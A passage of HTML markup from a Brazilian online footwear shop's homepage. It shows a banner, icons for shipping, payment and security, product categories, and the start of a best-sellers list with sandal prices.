                       class="slideshow__slide slideshow__slide--overlay "
                       id="block-b8d48c07-907a-4f6a-a829-5ae518404439" data-block-index="1" ><div class="slideshow__slide-inner slideshow__slide-inner--middle-center lazyload image--fade-in"
                         ><div class="aspect-ratio hidden-phone"
                                 style="padding-bottom: 31.54255319148936%">
<picture>
  <source media="(min-width:640px)" data-srcset="//kabanaprime.com.br/cdn/shop/files/Banner_Kabana_Prime_1880_x_593_px_4_bc79ae55-1107-4f72-9893-5b36c7951b80_1800x.png?v=1737048360">
  <img class="slideshow__image lazyload image--fade-in"
       
        src="[data-uri]"
        loading="lazy"
       
       alt="" width="100%" height="100%"/>
</picture>

                            </div><div class="aspect-ratio hidden-tablet-and-up"
                                     style="padding-bottom: 108.25000000000001%">
<picture>
  <source media="(max-width:640px)" data-srcset="//kabanaprime.com.br/cdn/shop/files/Banner_Kabana_Prime_-_Mobile_450_x_300_px_400_x_433_px_e4d56210-e260-4b7e-b04a-433e3638017b_900x.png?v=1739537061">
  <img class="slideshow__image lazyload image--fade-in"
       
        src="[data-uri]"
        loading="lazy"
       
       alt="" width="100%" height="100%"/>
</picture>

                                </div></div>

                    <style>
                        #block-b8d48c07-907a-4f6a-a829-5ae518404439 {
                            color: #ffffff;
                        }

                        
                        @media screen and (min-width: 1280px) {
                            #block-b8d48c07-907a-4f6a-a829-5ae518404439 .slideshow__image {
                                border-radius: 10px;
                            }
                        }

                        

                        

                        #block-b8d48c07-907a-4f6a-a829-5ae518404439 .button {
                            color: #000000;
                            background: #ffffff;
                        }

                        #block-b8d48c07-907a-4f6a-a829-5ae518404439 .button:hover {
                            background: rgba(255, 255, 255, 0.8);
                        }#block-b8d48c07-907a-4f6a-a829-5ae518404439.slideshow__slide--overlay::before {background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.1));
                        }</style></a></div>
    </div>
</section>



</div><div id="shopify-section-d484a4ac-4b47-4805-8539-d7b5953bfa16" class="shopify-section"><section data-section-id="d484a4ac-4b47-4805-8539-d7b5953bfa16" data-section-type="advantage-list" style="padding-top: 0px; padding-bottom: 0px;">
    <div class="container">
        <div class="row-fluid">
            <div class="carousel advantage-list"><div class="advantage" data-advantage-index="0" >
                      <div class="advantage-content">
                        <div class="advantage-icone">
                            <svg xmlns="http://www.w3.org/2000/svg" width="50px" height="50px" viewbox="0 0 50 50" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink">
<g id="surface1">
<path style=" stroke:none;fill-rule:evenodd;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 16.683594 27.484375 L 3.054688 27.484375 C 2.621094 27.484375 2.273438 27.132812 2.273438 26.703125 C 2.273438 26.273438 2.621094 25.921875 3.054688 25.921875 L 16.683594 25.921875 C 17.117188 25.921875 17.464844 26.273438 17.464844 26.703125 C 17.464844 27.132812 17.117188 27.484375 16.683594 27.484375 Z M 15.195312 22.238281 C 15.195312 21.804688 14.84375 21.457031 14.414062 21.457031 L 0.78125 21.457031 C 0.351562 21.457031 0 21.804688 0 22.238281 C 0 22.667969 0.351562 23.019531 0.78125 23.019531 L 14.414062 23.019531 C 14.84375 23.019531 15.195312 22.667969 15.195312 22.238281 Z M 4.519531 18.554688 L 18.148438 18.554688 C 18.582031 18.554688 18.929688 18.203125 18.929688 17.773438 C 18.929688 17.339844 18.582031 16.992188 18.148438 16.992188 L 4.519531 16.992188 C 4.085938 16.992188 3.738281 17.339844 3.738281 17.773438 C 3.738281 18.203125 4.085938 18.554688 4.519531 18.554688 Z M 50 25.414062 L 50 35.082031 C 50 36.207031 49.085938 37.121094 47.964844 37.121094 L 45.941406 37.121094 C 45.574219 39.023438 43.898438 40.464844 41.886719 40.464844 C 39.878906 40.464844 38.199219 39.023438 37.835938 37.121094 L 21.867188 37.121094 C 21.5 39.023438 19.820312 40.464844 17.8125 40.464844 C 15.804688 40.464844 14.125 39.023438 13.757812 37.121094 L 9.386719 37.121094 C 8.035156 37.121094 6.933594 36.019531 6.933594 34.664062 L 6.933594 29.875 C 6.933594 29.441406 7.285156 29.09375 7.714844 29.09375 C 8.144531 29.09375 8.496094 29.441406 8.496094 29.875 L 8.496094 34.664062 C 8.496094 35.15625 8.894531 35.558594 9.386719 35.558594 L 13.757812 35.558594 C 14.125 33.652344 15.804688 32.210938 17.8125 32.210938 C 19.820312 32.210938 21.5 33.652344 21.867188 35.558594 L 33.777344 35.558594 L 33.777344 11.988281 C 33.777344 11.496094 33.375 11.09375 32.882812 11.09375 L 9.386719 11.09375 C 8.894531 11.09375 8.496094 11.496094 8.496094 11.988281 L 8.496094 14.601562 C 8.496094 15.035156 8.144531 15.382812 7.714844 15.382812 C 7.285156 15.382812 6.933594 15.035156 6.933594 14.601562 L 6.933594 11.988281 C 6.933594 10.632812 8.035156 9.53125 9.386719 9.53125 L 32.882812 9.53125 C 34.238281 9.53125 35.339844 10.632812 35.339844 11.988281 L 35.339844 14.902344 L 43.804688 14.902344 C 45.007812 14.902344 46.03125 15.554688 46.476562 16.601562 L 49.796875 24.417969 C 49.933594 24.746094 50 25.0625 50 25.414062 Z M 20.378906 36.339844 C 20.378906 34.921875 19.226562 33.773438 17.8125 33.773438 C 16.398438 33.773438 15.246094 34.921875 15.246094 36.339844 C 15.246094 37.753906 16.398438 38.902344 17.8125 38.902344 C 19.226562 38.902344 20.378906 37.753906 20.378906 36.339844 Z M 44.453125 36.339844 C 44.453125 34.921875 43.300781 33.773438 41.886719 33.773438 C 40.472656 33.773438 39.320312 34.921875 39.320312 36.339844 C 39.320312 37.753906 40.472656 38.902344 41.886719 38.902344 C 43.300781 38.902344 44.453125 37.753906 44.453125 36.339844 Z M 48.4375 35.082031 L 48.4375 34.140625 L 47.09375 34.140625 C 46.34375 34.140625 45.734375 33.53125 45.734375 32.78125 L 45.734375 30.351562 C 45.734375 29.601562 46.34375 28.992188 47.09375 28.992188 L 48.4375 28.992188 L 48.4375 25.414062 C 48.4375 25.269531 48.414062 25.164062 48.359375 25.027344 L 45.039062 17.210938 C 44.84375 16.75 44.371094 16.464844 43.804688 16.464844 L 35.339844 16.464844 L 35.339844 35.558594 L 37.835938 35.558594 C 38.199219 33.652344 39.878906 32.210938 41.886719 32.210938 C 43.898438 32.210938 45.574219 33.652344 45.941406 35.558594 L 47.964844 35.558594 C 48.226562 35.558594 48.4375 35.34375 48.4375 35.082031 Z M 47.296875 30.554688 L 47.296875 32.578125 L 48.4375 32.578125 L 48.4375 30.554688 Z M 46.308594 25.570312 L 37.128906 25.570312 C 36.699219 25.570312 36.347656 25.21875 36.347656 24.789062 L 36.347656 18.257812 C 36.347656 17.824219 36.699219 17.476562 37.128906 17.476562 L 43.535156 17.476562 C 43.851562 17.476562 44.132812 17.664062 44.253906 17.953125 L 47.03125 24.484375 C 47.132812 24.722656 47.105469 25 46.960938 25.21875 C 46.816406 25.4375 46.574219 25.570312 46.308594 25.570312 Z M 45.128906 24.007812 L 43.019531 19.039062 L 37.910156 19.039062 L 37.910156 24.007812 Z M 17.8125 35.199219 C 17.183594 35.199219 16.671875 35.707031 16.671875 36.339844 C 16.671875 36.96875 17.183594 37.480469 17.8125 37.480469 C 18.441406 37.480469 18.953125 36.96875 18.953125 36.339844 C 18.953125 35.707031 18.441406 35.199219 17.8125 35.199219 Z M 41.886719 35.199219 C 41.257812 35.199219 40.746094 35.707031 40.746094 36.339844 C 40.746094 36.96875 41.257812 37.480469 41.886719 37.480469 C 42.519531 37.480469 43.027344 36.96875 43.027344 36.339844 C 43.027344 35.707031 42.519531 35.199219 41.886719 35.199219 Z M 41.886719 35.199219 "></path>
</g>
</svg>
                        </div>
                        <div class="advantage-text">
                          <span>Frete Grátis</span>
                          <p>Entrega em todo Brasil</p>
                        </div>
                      </div>
                  </div><div class="advantage" data-advantage-index="1" >
                      <div class="advantage-content">
                        <div class="advantage-icone">
                            <!--?xml version="1.0" encoding="UTF-8"?-->
<svg xmlns="http://www.w3.org/2000/svg" width="50px" viewbox="0 0 50 50" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink">
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 26.660156 32.914062 L 39.988281 32.914062 C 40.488281 32.914062 40.820312 32.582031 40.820312 32.082031 L 40.820312 24.582031 C 40.820312 24.082031 40.488281 23.75 39.988281 23.75 L 26.660156 23.75 C 26.160156 23.75 25.824219 24.082031 25.824219 24.582031 L 25.824219 32.082031 C 25.824219 32.582031 26.160156 32.914062 26.660156 32.914062 Z M 27.492188 25.417969 L 39.15625 25.417969 L 39.15625 31.25 L 27.492188 31.25 Z M 27.492188 25.417969 "></path>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 4.164062 22.085938 L 10.828125 22.085938 C 11.328125 22.085938 11.664062 21.75 11.664062 21.25 C 11.664062 20.75 11.328125 20.417969 10.828125 20.417969 L 4.164062 20.417969 C 3.664062 20.417969 3.332031 20.75 3.332031 21.25 C 3.332031 21.75 3.664062 22.085938 4.164062 22.085938 Z M 4.164062 22.085938 "></path>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 14.164062 22.085938 L 20.828125 22.085938 C 21.328125 22.085938 21.660156 21.75 21.660156 21.25 C 21.660156 20.75 21.328125 20.417969 20.828125 20.417969 L 14.164062 20.417969 C 13.664062 20.417969 13.328125 20.75 13.328125 21.25 C 13.328125 21.75 13.664062 22.085938 14.164062 22.085938 Z M 14.164062 22.085938 "></path>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 4.164062 25.417969 L 14.996094 25.417969 C 15.496094 25.417969 15.828125 25.082031 15.828125 24.582031 C 15.828125 24.082031 15.496094 23.75 14.996094 23.75 L 4.164062 23.75 C 3.664062 23.75 3.332031 24.082031 3.332031 24.582031 C 3.332031 25.082031 3.664062 25.417969 4.164062 25.417969 Z M 4.164062 25.417969 "></path>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 20.828125 23.75 L 18.328125 23.75 C 17.828125 23.75 17.496094 24.082031 17.496094 24.582031 C 17.496094 25.082031 17.828125 25.417969 18.328125 25.417969 L 20.828125 25.417969 C 21.328125 25.417969 21.660156 25.082031 21.660156 24.582031 C 21.660156 24.082031 21.328125 23.75 20.828125 23.75 Z M 20.828125 23.75 "></path>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 49.234375 13.421875 C 48.652344 12.671875 47.902344 12.253906 46.984375 12.171875 L 44.984375 11.929688 L 44.984375 7.921875 C 44.984375 6.089844 43.488281 4.589844 41.652344 4.589844 L 3.332031 4.589844 C 1.5 4.589844 0 6.089844 0 7.921875 L 0 34.582031 C 0 36.085938 1.011719 37.363281 2.386719 37.773438 C 2.34375 39.460938 3.621094 40.921875 5.332031 41.078125 L 43.820312 45.410156 C 43.902344 45.410156 44.070312 45.410156 44.152344 45.410156 C 45.820312 45.410156 47.320312 44.160156 47.484375 42.578125 L 49.984375 15.835938 C 50.066406 15.003906 49.816406 14.085938 49.234375 13.421875 Z M 1.667969 10.421875 L 43.320312 10.421875 L 43.320312 15.417969 L 1.667969 15.417969 Z M 3.332031 6.253906 L 41.652344 6.253906 C 42.570312 6.253906 43.320312 7.003906 43.320312 7.921875 L 43.320312 8.753906 L 1.667969 8.753906 L 1.667969 7.921875 C 1.667969 7.003906 2.414062 6.253906 3.332031 6.253906 Z M 1.667969 34.582031 L 1.667969 17.085938 L 43.320312 17.085938 L 43.320312 34.582031 C 43.320312 35.496094 42.570312 36.246094 41.652344 36.246094 L 3.332031 36.246094 C 2.414062 36.246094 1.667969 35.496094 1.667969 34.582031 Z M 48.316406 15.503906 L 45.820312 42.246094 C 45.734375 43.160156 44.902344 43.828125 43.984375 43.746094 L 5.582031 39.414062 C 4.75 39.328125 4.164062 38.664062 4.082031 37.914062 L 41.652344 37.914062 C 43.484375 37.914062 44.984375 36.414062 44.984375 34.582031 L 44.984375 13.503906 L 46.902344 13.671875 C 47.320312 13.671875 47.734375 13.921875 47.984375 14.253906 C 48.234375 14.585938 48.402344 15.085938 48.316406 15.503906 Z M 48.316406 15.503906 "></path>
</g>
</svg>
                        </div>
                        <div class="advantage-text">
                          <span>Parcelamento</span>
                          <p>Em até 12x no Cartão</p>
                        </div>
                      </div>
                  </div><div class="advantage" data-advantage-index="2" >
                      <div class="advantage-content">
                        <div class="advantage-icone">
                            <!--?xml version="1.0" standalone="no"?-->

<svg version="1.0" xmlns="http://www.w3.org/2000/svg" width="326.000000pt" height="326.000000pt" viewbox="0 0 326.000000 326.000000" preserveaspectratio="xMidYMid meet">

<g transform="translate(0.000000,326.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none">
<path d="M1558 3249 c-84 -9 -161 -44 -241 -108 -61 -49 -647 -631 -647 -642
0 -4 44 -9 98 -11 110 -6 172 -25 251 -75 30 -20 170 -150 311 -290 140 -140
264 -261 275 -269 11 -8 35 -14 54 -14 31 0 57 24 320 284 301 299 328 320
448 351 31 8 81 15 110 15 29 0 53 4 53 8 0 17 -647 651 -695 681 -91 58 -212
83 -337 70z m153 -79 c115 -22 146 -45 437 -334 149 -148 272 -274 272 -278 0
-4 -6 -8 -14 -8 -26 0 -121 -44 -176 -81 -30 -21 -170 -153 -310 -293 -140
-141 -262 -256 -270 -256 -9 0 -132 118 -275 261 -150 151 -285 278 -320 301
-33 22 -93 49 -132 61 -40 11 -73 24 -73 27 0 16 530 530 570 553 87 50 187
66 291 47z"></path>
<path d="M316 2146 c-114 -115 -221 -230 -237 -255 -82 -129 -93 -346 -24
-481 29 -58 80 -116 276 -315 l188 -190 163 6 c140 4 170 8 213 27 39 18 110
83 330 302 304 303 326 320 425 320 98 0 121 -18 415 -309 149 -147 284 -277
300 -288 55 -38 130 -53 259 -53 l121 0 176 178 c97 97 199 205 227 239 127
157 141 380 35 563 -15 25 -119 138 -231 253 l-206 207 -122 0 c-95 0 -137 -5
-190 -21 l-69 -21 -280 -277 c-154 -153 -295 -288 -313 -301 -46 -31 -146 -39
-205 -16 -34 13 -102 74 -299 269 -140 140 -275 270 -300 290 -77 63 -105 71
-283 77 l-160 5 -209 -209z m554 102 c31 -15 129 -105 323 -297 181 -180 293
-284 323 -299 l46 -24 -52 -24 c-41 -19 -114 -85 -339 -307 -237 -235 -293
-285 -327 -295 -23 -7 -100 -12 -171 -12 l-130 0 -195 198 c-213 217 -240 256
-260 376 -8 48 -8 84 0 132 20 121 47 160 265 381 l199 202 137 -5 c111 -4
144 -9 181 -26z m2041 -175 c213 -216 241 -256 262 -377 8 -49 8 -83 0 -132
-21 -121 -49 -161 -262 -377 l-194 -197 -116 0 c-99 0 -123 4 -164 23 -35 16
-119 93 -320 294 -219 218 -283 277 -326 297 l-54 25 49 22 c37 17 118 91 335
306 157 156 287 283 290 283 2 0 22 7 44 15 25 9 81 14 151 15 l111 0 194
-197z"></path>
<path d="M1600 1404 c-14 -9 -144 -135 -290 -279 -146 -145 -283 -274 -306
-288 -65 -40 -132 -59 -239 -66 l-100 -7 330 -330 c202 -203 349 -342 379
-359 83 -48 149 -65 256 -65 105 0 175 18 259 66 43 25 701 669 701 686 0 4
-20 8 -44 8 -69 0 -146 18 -216 51 -56 26 -99 64 -335 298 -148 147 -281 275
-295 285 -31 20 -69 21 -100 0z m344 -342 c290 -287 315 -307 434 -344 23 -7
42 -15 42 -18 0 -3 -123 -128 -272 -276 -300 -298 -325 -316 -457 -337 -52 -8
-87 -8 -133 1 -123 23 -151 44 -446 336 l-272 270 73 21 c40 11 95 34 123 49
29 17 161 141 325 302 151 151 282 274 289 274 8 0 140 -125 294 -278z"></path>
</g>
</svg>
                        </div>
                        <div class="advantage-text">
                          <span>Pagamento via Pix</span>
                          <p>Rapidez e segurança</p>
                        </div>
                      </div>
                  </div><div class="advantage" data-advantage-index="3" >
                      <div class="advantage-content">
                        <div class="advantage-icone">
                            <!--?xml version="1.0" encoding="UTF-8"?-->
<svg xmlns="http://www.w3.org/2000/svg" width="50px" viewbox="0 0 50 50" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink">
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 38.769531 19.085938 L 38.769531 13.769531 C 38.769531 6.175781 32.59375 0 25 0 C 17.40625 0 11.230469 6.175781 11.230469 13.769531 L 11.230469 19.085938 C 9.265625 19.464844 7.773438 21.195312 7.773438 23.273438 L 7.773438 32.773438 C 7.773438 42.273438 15.503906 50 25 50 C 34.496094 50 42.226562 42.273438 42.226562 32.773438 L 42.226562 23.273438 C 42.226562 21.195312 40.734375 19.464844 38.769531 19.085938 Z M 25 1.621094 C 31.699219 1.621094 37.148438 7.070312 37.148438 13.769531 L 37.148438 19.007812 L 35.3125 19.007812 L 35.3125 13.769531 C 35.3125 8.082031 30.6875 3.457031 25 3.457031 C 19.3125 3.457031 14.6875 8.082031 14.6875 13.769531 L 14.6875 19.007812 L 12.851562 19.007812 L 12.851562 13.769531 C 12.851562 7.070312 18.300781 1.621094 25 1.621094 Z M 16.308594 19.007812 L 16.308594 13.769531 C 16.308594 8.976562 20.207031 5.074219 25 5.074219 C 29.792969 5.074219 33.691406 8.976562 33.691406 13.769531 L 33.691406 19.007812 Z M 40.605469 32.773438 C 40.605469 41.378906 33.605469 48.378906 25 48.378906 C 16.394531 48.378906 9.394531 41.378906 9.394531 32.773438 L 9.394531 23.273438 C 9.394531 21.8125 10.582031 20.625 12.042969 20.625 L 37.957031 20.625 C 39.417969 20.625 40.605469 21.8125 40.605469 23.273438 Z M 40.605469 32.773438 "></path>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 29.265625 31.910156 C 29.265625 30.601562 28.675781 29.382812 27.652344 28.570312 C 26.625 27.753906 25.289062 27.460938 23.988281 27.761719 C 22.460938 28.117188 21.234375 29.332031 20.863281 30.851562 C 20.453125 32.535156 21.0625 34.246094 22.394531 35.273438 L 21.761719 39.429688 C 21.6875 39.914062 21.828125 40.40625 22.148438 40.777344 C 22.464844 41.144531 22.925781 41.355469 23.414062 41.355469 C 23.417969 41.355469 23.417969 41.355469 23.421875 41.355469 L 26.59375 41.34375 C 27.078125 41.34375 27.542969 41.128906 27.859375 40.761719 C 28.175781 40.390625 28.316406 39.902344 28.242188 39.417969 L 27.605469 35.269531 C 28.640625 34.46875 29.265625 33.226562 29.265625 31.910156 Z M 26.320312 34.1875 C 26.03125 34.355469 25.878906 34.679688 25.925781 35.011719 L 26.640625 39.664062 C 26.640625 39.671875 26.644531 39.6875 26.628906 39.707031 C 26.609375 39.726562 26.59375 39.726562 26.585938 39.726562 L 23.414062 39.738281 C 23.40625 39.738281 23.390625 39.738281 23.375 39.71875 C 23.359375 39.699219 23.359375 39.683594 23.359375 39.675781 L 24.074219 35.011719 C 24.125 34.679688 23.96875 34.355469 23.679688 34.1875 C 22.636719 33.582031 22.148438 32.421875 22.4375 31.238281 C 22.664062 30.316406 23.433594 29.554688 24.355469 29.339844 C 24.574219 29.289062 24.792969 29.265625 25.003906 29.265625 C 25.601562 29.265625 26.167969 29.460938 26.644531 29.839844 C 27.28125 30.34375 27.644531 31.097656 27.644531 31.910156 C 27.644531 32.855469 27.148438 33.703125 26.320312 34.1875 Z M 26.320312 34.1875 "></path>
</g>
</svg>
                        </div>
                        <div class="advantage-text">
                          <span>Segurança</span>
                          <p>Loja com SSL de proteção</p>
                        </div>
                      </div>
                  </div></div>
        </div>
    </div>
</section>

<style>
  .advantage-list .advantage {
    background: #ffffff;
  }

  .advantage-list .advantage .advantage-icone svg path {
    fill: #202020 !important;
  }

  .advantage-list .advantage .advantage-content .advantage-text span {
    color: #545454;
  }

  .advantage-list .advantage .advantage-content .advantage-text p {
    color: #545454;
  }

  @media only screen and (min-width: 1025px) {
    .advantage-list {
      background: #ffffff;
    }
  }
</style>

</div><div id="shopify-section-165633738003167c2c" class="shopify-section"><section class="section" data-section-id="165633738003167c2c" data-section-type="collection-list">
    <div class="container">
        <header class="section__header">
            <h2 class="section__title heading h3">Nossas Categorias
</h2></header>

        <div class="scroller">
            <div class="scroller__inner">
                <div class="collection-list evolution-list-165633738003167c2c"><a href="/collections/sandalias"
                           class="collection-item"
                           data-collection-index="0" ><div class="collection-item__image-wrapper "><div class="aspect-ratio" style="padding-bottom: 100%">
                                        <img class="lazyload image--fade-in" data-src="//kabanaprime.com.br/cdn/shop/files/Design_sem_nome_12_8c9426cd-8af8-48fd-91d9-ed3a42f1a4a9_{width}x.png?v=1715476051"
                                             data-widths="[300,400,500,600,700,800]" data-sizes="auto"
                                             alt="">

                                        <noscript>
                                            <img src="//kabanaprime.com.br/cdn/shop/files/Design_sem_nome_12_8c9426cd-8af8-48fd-91d9-ed3a42f1a4a9_450x.png?v=1715476051"
                                                 alt="">
                                        </noscript>
                                    </div>
                                </div><span class="collection-item__title text--strong">Sandálias / Chinelos <svg focusable="false" class="icon icon--tail-right" viewBox="0 0 24 24" role="presentation">
      <path fill="currentColor" d="M22.707 11.293L15 3.586 13.586 5l6 6H2c-.553 0-1 .448-1 1s.447 1 1 1h17.586l-6 6L15 20.414l7.707-7.707c.391-.391.391-1.023 0-1.414z"></path>
    </svg></span></a><a href="/collections/mules-e-mocassim"
                           class="collection-item"
                           data-collection-index="1" ><div class="collection-item__image-wrapper "><div class="aspect-ratio" style="padding-bottom: 100%">
                                        <img class="lazyload image--fade-in" data-src="//kabanaprime.com.br/cdn/shop/files/Design_sem_nome_14_{width}x.png?v=1715476351"
                                             data-widths="[300,400,500,600,700,800]" data-sizes="auto"
                                             alt="">

                                        <noscript>
                                            <img src="//kabanaprime.com.br/cdn/shop/files/Design_sem_nome_14_450x.png?v=1715476351"
                                                 alt="">
                                        </noscript>
                                    </div>
                                </div><span class="collection-item__title text--strong">Mules e Mocassim <svg focusable="false" class="icon icon--tail-right" viewBox="0 0 24 24" role="presentation">
      <path fill="currentColor" d="M22.707 11.293L15 3.586 13.586 5l6 6H2c-.553 0-1 .448-1 1s.447 1 1 1h17.586l-6 6L15 20.414l7.707-7.707c.391-.391.391-1.023 0-1.414z"></path>
    </svg></span></a><a href="/collections/tenis"
                           class="collection-item"
                           data-collection-index="2" ><div class="collection-item__image-wrapper "><div class="aspect-ratio" style="padding-bottom: 100%">
                                        <img class="lazyload image--fade-in" data-src="//kabanaprime.com.br/cdn/shop/files/Design_sem_nome_13_{width}x.png?v=1715476137"
                                             data-widths="[300,400,500,600,700,800]" data-sizes="auto"
                                             alt="">

                                        <noscript>
                                            <img src="//kabanaprime.com.br/cdn/shop/files/Design_sem_nome_13_450x.png?v=1715476137"
                                                 alt="">
                                        </noscript>
                                    </div>
                                </div><span class="collection-item__title text--strong">Tênis <svg focusable="false" class="icon icon--tail-right" viewBox="0 0 24 24" role="presentation">
      <path fill="currentColor" d="M22.707 11.293L15 3.586 13.586 5l6 6H2c-.553 0-1 .448-1 1s.447 1 1 1h17.586l-6 6L15 20.414l7.707-7.707c.391-.391.391-1.023 0-1.414z"></path>
    </svg></span></a><a href="/collections/botas"
                           class="collection-item"
                           data-collection-index="3" ><div class="collection-item__image-wrapper "><div class="aspect-ratio" style="padding-bottom: 100%">
                                        <img class="lazyload image--fade-in" data-src="//kabanaprime.com.br/cdn/shop/files/Design_sem_nome_19_{width}x.png?v=1715476472"
                                             data-widths="[300,400,500,600,700,800]" data-sizes="auto"
                                             alt="">

                                        <noscript>
                                            <img src="//kabanaprime.com.br/cdn/shop/files/Design_sem_nome_19_450x.png?v=1715476472"
                                                 alt="">
                                        </noscript>
                                    </div>
                                </div><span class="collection-item__title text--strong">Botas <svg focusable="false" class="icon icon--tail-right" viewBox="0 0 24 24" role="presentation">
      <path fill="currentColor" d="M22.707 11.293L15 3.586 13.586 5l6 6H2c-.553 0-1 .448-1 1s.447 1 1 1h17.586l-6 6L15 20.414l7.707-7.707c.391-.391.391-1.023 0-1.414z"></path>
    </svg></span></a><a href="/collections/acessorios-femininos"
                           class="collection-item"
                           data-collection-index="4" ><div class="collection-item__image-wrapper "><div class="aspect-ratio" style="padding-bottom: 100%">
                                        <img class="lazyload image--fade-in" data-src="//kabanaprime.com.br/cdn/shop/files/Design_sem_nome_20_{width}x.png?v=1715477348"
                                             data-widths="[300,400,500,600,700,800]" data-sizes="auto"
                                             alt="">

                                        <noscript>
                                            <img src="//kabanaprime.com.br/cdn/shop/files/Design_sem_nome_20_450x.png?v=1715477348"
                                                 alt="">
                                        </noscript>
                                    </div>
                                </div><span class="collection-item__title text--strong">Acessórios Femininos <svg focusable="false" class="icon icon--tail-right" viewBox="0 0 24 24" role="presentation">
      <path fill="currentColor" d="M22.707 11.293L15 3.586 13.586 5l6 6H2c-.553 0-1 .448-1 1s.447 1 1 1h17.586l-6 6L15 20.414l7.707-7.707c.391-.391.391-1.023 0-1.414z"></path>
    </svg></span></a></div>
            </div>
        </div>
    </div>
</section>

<style>
    :root {
        --range_collection: 6;
        --range_collection_mobile: 3;
    }

    @media screen and (min-width: 1280px) {
        .evolution-list-165633738003167c2c .collection-item {
            width: calc(100% / var(--range_collection)) !important;
        }
    }

    
    .evolution-list-165633738003167c2c .collection-item {
        width: 24vw;
    }

    

    

    
</style>

</div><div id="shopify-section-165116296715ecb8a3" class="shopify-section"><section class="section" data-section-id="165116296715ecb8a3" data-section-type="featured-collection" data-section-settings='{
  "stackable": false,
  "layout": "vertical"
}'><div class="container">

    
      <header class="section__header">
        <div class="section__header-stack">
          <h2 class="section__title heading h3">Mais Vendidos...</h2>
        </div><a href="/collections/sandalias" class="section__action-link link">Ver todos <svg focusable="false" class="icon icon--tail-right" viewBox="0 0 24 24" role="presentation">
      <path fill="currentColor" d="M22.707 11.293L15 3.586 13.586 5l6 6H2c-.553 0-1 .448-1 1s.447 1 1 1h17.586l-6 6L15 20.414l7.707-7.707c.391-.391.391-1.023 0-1.414z"></path>
    </svg></a></header>
    
  </div>

  <div class="container "><div class="scroller">
        <div class="scroller__inner">
          <div class="product-list product-list--vertical product-list--scrollable"><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><div class="product-item__label-list"><span class="product-label product-label--on-sale">33% OFF</span>
    </div><a href="/collections/sandalias/products/chinelo-anatomico-ortho-original" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio " style="padding-bottom: 100.0%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="38245664522548" data-src="//kabanaprime.com.br/cdn/shop/files/black4_{width}x.jpg?v=1761341447" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Chinelo Anatômico Ortho - Original"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//kabanaprime.com.br/cdn/shop/files/Chinelo_Anat_mico_Ortho-3_{width}x.png?v=1761341447" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Chinelo Anatômico Ortho - Original"><noscript>
          <img src="//kabanaprime.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Chinelo Anatômico Ortho - Original">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/sandalias/products/chinelo-anatomico-ortho-original" class="product-item__title text--strong link">Chinelo Anatômico Ortho - Original</a>

      
        <style>
          .product-item__title {
            font-weight: 500 !important;
          }
        </style>
      
<div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Preço por</span>R$ 154,90</span>

              <span class="price price--compare">
                <span class="visually-hidden">Preço </span>R$ 229,90</span>
            

            <p class="parcelamento" style='font-size:13px; margin-top: 5px; margin-bottom: 5px;'>em <strong>12x</strong>  de <span style="color: black;"><strong>R$ 15,55</strong></span></p>
          

          
            <div class="parcelamento" style='font-size:13px; margin-top: 0; margin-bottom: 10px'>
              

              ou <b style="color: #000; font-weight: 500">R$ 147,16</b> via pix
            </div>
          

        </div>
<div class="areviews_product_item areviews_stars9130083287348"  data-product-id="9130083287348"></div>
    </div></div>

  
</div><div class="product-item product-item--vertical  1/4--lap 1/5--desk 1/6--wide"><div class="product-item__label-list"><span class="product-label product-label--on-sale">22% OFF</span>
    </div><a href="/collections/sandalias/products/sandalia-anatomica-flexy" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio " style="padding-bottom: 100.0%">
        <img class="product-item__primary-image lazyload image--fade-in" data-media-id="38294306455860" data-src="//kabanaprime.com.br/cdn/shop/files/Sandalia_Flexy_2_{width}x.jpg?v=1758115197" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Sandália Anatômica Flexy"><img class="product-item__secondary-image lazyload image--fade-in" data-src="//kabanaprime.com.br/cdn/shop/files/SandaliaFlexy_9_{width}x.jpg?v=1758115197" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Sandália Anatômica Flexy"><noscript>
          <img src="//kabanaprime.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Sandália Anatômica Flexy">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/sandalias/products/sandalia-anatomica-flexy" class="product-item__title text--strong link">Sandália Anatômica Flexy</a>

      
        <style>
          .product-item__title {
            font-weight: 500 !important;
          }
        </style>
      
<div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Preço por</span>R$ 154,90</span>

              <span class="price price--compare">
                <span class="visually-hidden">Preço </span>R$ 197,90</span>
            

